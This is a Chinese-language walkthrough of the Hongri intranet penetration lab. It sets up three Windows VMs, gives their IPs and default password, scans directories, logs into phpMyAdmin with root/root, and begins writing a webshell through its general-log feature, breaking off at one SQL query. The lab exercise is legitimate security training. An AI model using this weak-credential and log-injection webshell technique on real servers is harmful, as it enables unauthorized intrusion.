红日靶场内网渗透

本章复盘一下红日靶场内网渗透

靶机初始化



将下载好的三个靶场直接用vmware打开后缀为.vmx的虚拟机文件







首先简单进行一下初始化,因为win7这个靶机为web服务器,既要可以访问外网,也可以访问内网中的win 2008和 win 2003,所以应该配备一张NAT的网卡和VMnet3的网卡,而win2008和win2003两个靶机既然为内网服务站点,那么只配置VMnet3就可以了

登陆三个靶机的初始密码为:hongrisec@2019

进入之后首先要进行更换密码



windows 7系统的ip地址为 192.168.52.128(内) 192.168.236.128(外)

win 2003 的ip地址为 192.168.52.141(内)

win2008的ip地址为 192.168.52.138(内)

win7可以ping通内网中的win2003和win2008,同时win7也可以ping通外网





到此环境配置完成,开启win7系统中的phpstudy站点

信息收集



然后回到我们的物理机中,先用dirmap扫描一下目录

phpmyadmin日志注入

发现phpmyadmin开放了,尝试弱口令登录一下root,root直接进入了





利用phpmyadmin的日志写入功能写入shell,首先查看一下该功能是否开放

1 | SHOW GLOBAL VARIABLES LIKE '%general%' |

